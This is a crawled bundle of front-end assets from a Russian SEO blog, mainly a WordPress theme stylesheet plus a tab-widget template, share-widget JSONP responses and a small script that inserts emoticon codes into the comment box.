  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css
body_size: 347
content:
/*
Name: Basic Light
Class: tabber-widget-basic-light

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-light {
	color: #111;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light a {
	color: #222 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li {
	float: left;
	width: 96.66px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	background: url(/wp-content/themes/seoslim/images/tab_ok.jpg) no-repeat;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li:before {
	content: "" !important;
}

.tabber-widget-basic-light ul.tabber-widget-tabs li:first-of-type {background: url(/wp-content/themes/seoslim/images/tab_vk.jpg) no-repeat;}
.tabber-widget-basic-light ul.tabber-widget-tabs li:last-of-type {background: url(/wp-content/themes/seoslim/images/tab_fb.jpg) no-repeat;}

.tabber-widget-basic-light ul.tabber-widget-tabs a {
	display: block;
	height: 38px;
	text-decoration: none !important;
	margin-left: 0;
        font-size: 0;
}
.tabber-widget-basic-light ul.tabber-widget-tabs a:hover {}
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected:hover {}

.tabber-widget-basic-light .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
	background: snow;
}

/* Style Content */

.tabber-widget-basic-light .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-light .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnBvbGV6bnllLXByb2dyYW1teSUyRmthay1wb3p2b25pdC1iZXNwbGF0bm8tcy1rb21weXV0ZXJhLW5hLW1vYmlsbnlqLXRlbGVmb24tb25sYWpuLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769646099832611
body_size: 323
content:
callback__utl_cb_share_1769646099832611([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fpoleznye-programmy%2Fkak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fpoleznye-programmy%2Fkak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769646098757198
body_size: 397
content:
cb__utl_cb_share_1769646098757198('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php
body_size: 708
content:


function qips_$(id) {
	return document.getElementById(id);
}

function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('real_comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("real-comment").style.height = actualSize + "px";
	}
}